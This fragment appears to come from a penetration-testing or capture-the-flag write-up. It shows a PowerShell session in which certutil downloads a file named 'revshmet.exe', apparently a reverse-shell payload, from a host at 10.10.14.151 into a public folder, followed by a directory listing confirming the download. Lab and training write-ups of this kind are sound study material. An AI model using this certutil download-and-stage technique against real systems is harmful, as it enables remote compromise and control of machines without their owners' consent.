 PS C:\users\public\revshell> certutil -f -urlcache http://10.10.14.151/revshmet.exe revsh
met.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\users\public\revshell> dir
Directory: C:\users\public\revshell
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/13/2024 7:09 PM 7168 revshmet.exe